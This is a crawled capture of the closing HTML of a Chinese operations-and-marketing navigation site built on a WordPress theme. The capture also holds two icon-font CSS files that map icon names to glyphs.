<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/bootstrap.min.js?ver=4.1812" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/theia-sticky-sidebar.js?ver=4.1812" id="sidebar-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/lazyload.min.js?ver=4.1812" id="lazyload-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/jquery.fancybox.min.js?ver=4.1812" id="lightbox-js-js"></script>
<script type="text/javascript" id="appjs-js-extra">
/* <![CDATA[ */
var theme = {"ajaxurl":"https:\/\/www.chaoyunying.com\/wp-admin\/admin-ajax.php","uri":"https:\/\/www.chaoyunying.com\/wp-content\/themes\/onenav\/onenav","loginurl":"https:\/\/www.chaoyunying.com\/login\/?redirect_to=https:\/\/www.chaoyunying.com\/2677.html","sitesName":"\u6f6e\u8fd0\u8425","addico":"https:\/\/www.chaoyunying.com\/wp-content\/themes\/onenav\/onenav\/images\/add.png","order":"asc","formpostion":"top","defaultclass":"io-grey-mode","isCustomize":"1","icourl":"https:\/\/t3.gstatic.cn\/faviconV2?client=SOCIAL&type=FAVICON&fallback_opts=TYPE,SIZE,URL&size=128&url=","icopng":"","urlformat":"0","customizemax":"100000","newWindow":"1","lazyload":"1","minNav":"0","loading":"1","hotWords":"baidu","classColumns":" col-2a col-sm-2a col-md-3a col-lg-4a col-xl-5a col-xxl-6a ","apikey":"WyJNakF5TVRJMk16Z3hNalkzIiwiYzFacmNXcFBkRVJIWlRkS1ZFOHpZMlJaUlhjNVJsVlBlVmR3TTFCayJd","isHome":"","version":"4.1812"};
var localize = {"liked":"\u60a8\u5df2\u7ecf\u8d5e\u8fc7\u4e86!","like":"\u8c22\u8c22\u70b9\u8d5e!","networkerror":"\u7f51\u7edc\u9519\u8bef --.","selectCategory":"\u4e3a\u4ec0\u4e48\u4e0d\u9009\u5206\u7c7b\u3002","addSuccess":"\u6dfb\u52a0\u6210\u529f\u3002","timeout":"\u8bbf\u95ee\u8d85\u65f6\uff0c\u8bf7\u518d\u8bd5\u8bd5\uff0c\u6216\u8005\u624b\u52a8\u586b\u5199\u3002","lightMode":"\u65e5\u95f4\u6a21\u5f0f","nightMode":"\u591c\u95f4\u6a21\u5f0f","editBtn":"\u7f16\u8f91","okBtn":"\u786e\u5b9a","urlExist":"\u8be5\u7f51\u5740\u5df2\u7ecf\u5b58\u5728\u4e86 --.","cancelBtn":"\u53d6\u6d88","successAlert":"\u6210\u529f","infoAlert":"\u4fe1\u606f","warningAlert":"\u8b66\u544a","errorAlert":"\u9519\u8bef","extractionCode":"\u7f51\u76d8\u63d0\u53d6\u7801\u5df2\u590d\u5236\uff0c\u70b9\u201c\u786e\u5b9a\u201d\u8fdb\u5165\u4e0b\u8f7d\u9875\u9762\u3002","wait":"\u8bf7\u7a0d\u5019","loading":"\u6b63\u5728\u5904\u7406\u8bf7\u7a0d\u540e...","userAgreement":"\u8bf7\u5148\u9605\u8bfb\u5e76\u540c\u610f\u7528\u6237\u534f\u8bae","reSend":"\u79d2\u540e\u91cd\u65b0\u53d1\u9001","weChatPay":"\u5fae\u4fe1\u652f\u4ed8","alipay":"\u652f\u4ed8\u5b9d","scanQRPay":"\u8bf7\u626b\u7801\u652f\u4ed8","payGoto":"\u652f\u4ed8\u6210\u529f\uff0c\u9875\u9762\u8df3\u8f6c\u4e2d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/app.min.js?ver=4.1812" id="appjs-js"></script>
<script type="text/javascript" id="appjs-js-after">
/* <![CDATA[ */
/* <![CDATA[ */ 
    $(document).ready(function(){if($("#search-text")[0]){$("#search-text").focus();}});
    /* ]]]]><![CDATA[> */
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-includes/js/comment-reply.min.js?ver=6.6.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/comments-ajax.js?ver=4.1812" id="comments-ajax-js"></script>
    <script type="text/javascript">
        console.log("数据库查询：57次 | 页面生成耗时：0.650593s");
    </script>
 
<!-- 自定义代码 -->
<style> .nav-bar-container { position: fixed; bottom: -6px; left: 0; right: 0; width: 100%; z-index: 99; background: rgb(255,255,255); backdrop-filter: blur(10px); height: 58px; display: flex; flex-direction: row; justify-content: space-between; padding: 0px; box-shadow: 0 -3px 20px -5px rgb(108 108 108 / 20%); transition: all .3s; } .io-black-mode .nav-bar-container { background: #282a2d!important; backdrop-filter: blur(10px) !important; } .nav-bar-container .nav-bar-item { display: flex; flex-direction: column; justify-content: center; align-items: center; color: #5a5a5a; flex: 1; } .nav-bar-container .nav-bar-item.active { color: } .nav-bar-container .nav-bar-item>i { font-size: 18px; color: #121212; } .io-black-mode .nav-bar-container .nav-bar-item>i { font-size: 18px; color: #fff; font-weight: bold; } .nav-bar-container .nav-bar-item>span { font-size: 12px; margin-top: 2px; color: #121212; font-weight: bold; } .io-black-mode .nav-bar-container .nav-bar-item>span { color: #fff; } .nav-bar-container .nav-bar-search { background: #f1404b; margin: 10px 8px; padding: 6px 15px; border-radius: 8px; color: #FFF!important; display: inline; margin-bottom: 15px; } .nav-bar-container .nav-bar-search>i { font-size: 18px; } .open-nav-bar { transform: translateY(100%); } .nav-bar-container .dropdown-menu.show { opacity: 1; transform: scale(1); display: block; pointer-events: auto; } .nav-bar-container .dropdown-menu { display: block; border: unset; box-shadow: 0 5px 20px 0px rgb(0 0 0 / 15%); border-radius: 0.25rem; overflow: hidden; opacity: 0; transform-origin: 100% 0 0; pointer-events: none; transform: scale(0); transition: all 500ms cubic-bezier(0, .5, .2, 1); } </style> 

<div class="nav-bar-container col-12 col-sm-12 d-md-none d-lg-none d-xl-none"> 
<a class="nav-bar-item " href="http://www.chaoyunying.com/"> <i class="iconfont icon-home"></i> <span>运营</span> </a> 
<a class="nav-bar-item " href="http://www.chaoyunying.com/ai/"> <i class="iconfont icon-classification"></i> <span>AI</span> </a>
<a class="nav-bar-item " href="https://www.chaoyunying.com/bangong"> <i class="iconfont icon-instructions"></i> <span>办公</span> </a> 
<div style="width:20%;display:flex;justify-content: center;align-items: center;"> 
<a class="nav-bar-search" data-toggle="modal" data-target="#search-modal"> <i class="iconfont icon-search"></i> </a> 
</div> 
<a class="nav-bar-item " href="https://www.chaoyunying.com/12231.html"> <i class="iconfont icon-hot"></i> <span>社群</span></a>

<a class="nav-bar-item " href="https://www.lidaku.com/"> <i class="iconfont icon-collection-line"></i> <span>课程</span> </a> 

<a class="nav-bar-item " href="   http://chaoyunying.ysepan.com/ "> <i class="iconfont icon-down"></i> <span>资料</span> </a> 
</div> 
<!-- end 自定义代码 -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_2539209_rde5a19vlel.css
body_size: 14
content:
@font-face {
  font-family: "io"; /* Project id 2539209 */
  src: url('//at.alicdn.com/t/font_2539209_rde5a19vlel.woff2?t=1627233313158') format('woff2'),
       url('//at.alicdn.com/t/font_2539209_rde5a19vlel.woff?t=1627233313158') format('woff'),
       url('//at.alicdn.com/t/font_2539209_rde5a19vlel.ttf?t=1627233313158') format('truetype');
}

.io {
  font-family: "io" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.io-tuijian:before {
  content: "\e6fc";
}

.io-a-ziyuan110:before {
  content: "\e60a";
}

.io-yunyingapp:before {
  content: "\e628";
}

.io-yunying:before {
  content: "\e69b";
}

.io-tijiao:before {
  content: "\e61f";
}

.io-guanyu01:before {
  content: "\e637";
}

.io-yemian:before {
  content: "\e609";
}

.io-yunyingtong_04sheweizhuye:before {
  content: "\e631";
}

.io-zaixiangongju:before {
  content: "\e633";
}

.io-ziyuan1:before {
  content: "\e632";
}

.io-kuaishou:before {
  content: "\e668";
}

.io-gongju:before {
  content: "\e629";
}

.io-dianshang:before {
  content: "\e600";
}

.io-taobao:before {
  content: "\e607";
}

.io-zixun:before {
  content: "\e619";
}

.io-jingdong:before {
  content: "\e611";
}

.io-yule:before {
  content: "\e660";
}

.io-zimeiti:before {
  content: "\e613";
}

.io-qudao:before {
  content: "\e61a";
}

.io-kuajing:before {
  content: "\e8f1";
}

.io-gongwenbaobangong:before {
  content: "\e69a";
}

.io-shangyefuwu:before {
  content: "\e608";
}

.io-ziyuan16:before {
  content: "\e61e";
}

.io-xuexi:before {
  content: "\e7ca";
}

.io-dulizhanchang:before {
  content: "\e61b";
}

.io-douyin:before {
  content: "\e686";
}

.io-pinduoduo-copy:before {
  content: "\e614";
}



--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.css
body_size: 1239
content:
@font-face {
  font-family: "io"; /* Project id 3511754 */
  src: url('//at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.woff2?t=1720711619747') format('woff2'),
       url('//at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.woff?t=1720711619747') format('woff'),
       url('//at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.ttf?t=1720711619747') format('truetype');
}

.io {
  font-family: "io" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.io-tianqi:before {
  content: "\e694";
}

.io-bangong:before {
  content: "\e636";
}

.io-ditu:before {
  content: "\e664";
}

.io-shangjiafuwu-:before {
  content: "\e6b3";
}

.io-gongzhonghao:before {
  content: "\e638";
}

.io-baozhi:before {
  content: "\e639";
}

.io-bangong1:before {
  content: "\e63a";
}

.io-wz-gongzhonghao:before {
  content: "\e63b";
}

.io-wuguan:before {
  content: "\ec5f";
}

.io-shangjiafuwu_duoyuyanyunfanyi:before {
  content: "\e68d";
}

.io-psd:before {
  content: "\e8bb";
}

.io-weixingongzhonghao:before {
  content: "\e645";
}

.io-AI:before {
  content: "\e74d";
}

.io-ps:before {
  content: "\e7b5";
}

.io-gongzhonghao1:before {
  content: "\e763";
}

.io-tuiguang:before {
  content: "\e791";
}

.io-kujialeqiyezhan_shejiwaibao-copy:before {
  content: "\e635";
}

.io-daiyunying:before {
  content: "\e661";
}

.io-huoyuan:before {
  content: "\e630";
}

.io-pinduoduo:before {
  content: "\e602";
}

.io-pinduoduo1:before {
  content: "\e6af";
}

.io-jingdong:before {
  content: "\e601";
}

.io-douyin1:before {
  content: "\e607";
}

.io-jingdong2:before {
  content: "\e615";
}

.io-xiaohongshu:before {
  content: "\eb79";
}

.io-xiaohongshu1:before {
  content: "\e633";
}

.io-douyinzhanghao:before {
  content: "\e634";
}

.io-fanjutuijian:before {
  content: "\e6d5";
}

.io-shouye:before {
  content: "\e60e";
}

.io-yunyingyuqi:before {
  content: "\e666";
}

.io-shouye1:before {
  content: "\e73c";
}

.io-iconzhengli-:before {
  content: "\e610";
}

.io-tuijianfuwu:before {
  content: "\e701";
}

.io-xiaolian:before {
  content: "\e621";
}

.io-shouye2:before {
  content: "\e600";
}

.io-shouye3:before {
  content: "\e622";
}

.io-tuijian:before {
  content: "\e656";
}

.io-geinituijian:before {
  content: "\e625";
}

.io-shouye4:before {
  content: "\e7be";
}

.io-shouye5:before {
  content: "\e62e";
}

.io-tubiaozhizuomoban:before {
  content: "\e641";
}

.io-shangjiatuijian:before {
  content: "\e626";
}

.io-xinyunying:before {
  content: "\e6c0";
}

.io-xiaolian1:before {
  content: "\e642";
}

.io-yunyingyeji:before {
  content: "\e627";
}

.io-shouye6:before {
  content: "\f1a7";
}

.io-xiaolian2:before {
  content: "\e629";
}

.io-yunyingtongji:before {
  content: "\e62a";
}

.io-a-yunyingshaicha2x:before {
  content: "\e62b";
}

.io-a-yunyingfenxi2x:before {
  content: "\e62c";
}

.io-a-zhangshangyunying2x:before {
  content: "\e62d";
}

.io-hangye-yunyingshangs:before {
  content: "\e62f";
}

.io-tuijian1:before {
  content: "\e760";
}

.io-liebiaodaohang_yule:before {
  content: "\e63d";
}

.io-yumingyuwangzhan:before {
  content: "\e72e";
}

.io-xinmeiti:before {
  content: "\e68f";
}

.io-yinle:before {
  content: "\e619";
}

.io-bangonglou:before {
  content: "\e7f1";
}

.io-luntanzixun:before {
  content: "\e613";
}

.io--bangongyi:before {
  content: "\e618";
}

.io-maodiangongju:before {
  content: "\e608";
}

.io-yule:before {
  content: "\e69c";
}

.io-youxi:before {
  content: "\e69f";
}

.io-yule1:before {
  content: "\e60a";
}

.io-ziyuan:before {
  content: "\e61c";
}

.io-_fuwu:before {
  content: "\e827";
}

.io-diannaobangong:before {
  content: "\e699";
}

.io-jilu-bangong:before {
  content: "\e60f";
}

.io-yanshi-bangong:before {
  content: "\e611";
}

.io-dengpao-bangong:before {
  content: "\e612";
}

.io-bingzhuangtu-bangong:before {
  content: "\e614";
}

.io-dianshang:before {
  content: "\e609";
}

.io-bangongshi:before {
  content: "\e61a";
}

.io-wodexuexi:before {
  content: "\e65c";
}

.io-gongju:before {
  content: "\e73f";
}

.io-youjianqudaoxiaoximoban:before {
  content: "\e64c";
}

.io-qudaozhuanyimoban:before {
  content: "\e65a";
}

.io-xuexi:before {
  content: "\e751";
}

.io-gongjuxiang:before {
  content: "\e61b";
}

.io--fen_huaban:before {
  content: "\e623";
}

.io-bangongbao:before {
  content: "\e69a";
}

.io-ziyuan1:before {
  content: "\e603";
}

.io-ziyuan2:before {
  content: "\e606";
}

.io-bangongyongpin:before {
  content: "\e616";
}

.io-gongju1:before {
  content: "\e6de";
}

.io-celianggongju:before {
  content: "\e695";
}

.io-gongju2:before {
  content: "\e6be";
}

.io-tesefuwu:before {
  content: "\e660";
}

.io-kuanchuangyidianzishangwutubiaoshiliangsucai--:before {
  content: "\e693";
}

.io-kuanchuangyidianzishangwutubiaoshiliangsucai--1:before {
  content: "\e69b";
}

.io-jingdong-:before {
  content: "\e643";
}

.io-ziyuan3:before {
  content: "\e7d9";
}

.io-ziyuan4:before {
  content: "\e7db";
}

.io-ziyuan5:before {
  content: "\e7df";
}

.io-diaoyuwangzhanjiancediaoyuwangzhanfenxi:before {
  content: "\e61d";
}

.io-fuwu:before {
  content: "\e697";
}

.io-gongju3:before {
  content: "\e604";
}

.io-kuajingdianshang:before {
  content: "\e624";
}

.io-qudao:before {
  content: "\e61f";
}

.io-xuexi1:before {
  content: "\e644";
}

.io-yule2:before {
  content: "\e63c";
}

.io-fasongqudaoguanli:before {
  content: "\e60b";
}

.io-gonggongfuwu:before {
  content: "\e605";
}

.io-dianshang1:before {
  content: "\e6ae";
}

.io-icon_dianshangpingtai:before {
  content: "\e628";
}

.io-dianshang2:before {
  content: "\e8e1";
}

.io-bangongshi1:before {
  content: "\e61e";
}

.io-beikongshuiwupingtaimenhu-tubiao_zutaigongju-da:before {
  content: "\e631";
}

.io-jurassic_add-tools:before {
  content: "\e6ed";
}

.io-jingdongicon-:before {
  content: "\e63e";
}

.io-ziyuan6:before {
  content: "\e8ee";
}

.io-ziyuan7:before {
  content: "\e8ef";
}

.io-zixun:before {
  content: "\e637";
}

.io-fuwuzaixian:before {
  content: "\e6a7";
}

.io-xinmeitiyingxiao:before {
  content: "\e68c";
}

.io-taobao:before {
  content: "\e617";
}

.io-shejiaotubiao-44:before {
  content: "\e648";
}

.io-zixun1:before {
  content: "\e60c";
}

.io-quanqiukuajing:before {
  content: "\e995";
}

.io-30-sitemap:before {
  content: "\e680";
}

.io-08xinmeitixiangmu:before {
  content: "\e6e6";
}

.io-douyin:before {
  content: "\e63f";
}

.io-taobao1:before {
  content: "\e640";
}

.io-icon-qudaozhanghaoshangxian:before {
  content: "\e620";
}

.io-EC_wendang-lingshoudianshang:before {
  content: "\e69e";
}

.io-pinpaibiaoshi_douyin:before {
  content: "\e659";
}

.io-zixun2:before {
  content: "\fd95";
}

.io-xinmeitiyunying:before {
  content: "\e632";
}

.io-kuajingmaoyi:before {
  content: "\e6f0";
}

.io-zixun3:before {
  content: "\100af";
}

.io-a-wangzhanguanli2x:before {
  content: "\e60d";
}

.io-jingdong1:before {
  content: "\100c0";
}

.io-wangzhananquan:before {
  content: "\e69d";
}

.io-wangzhanzhuanhua:before {
  content: "\e6a0";
}

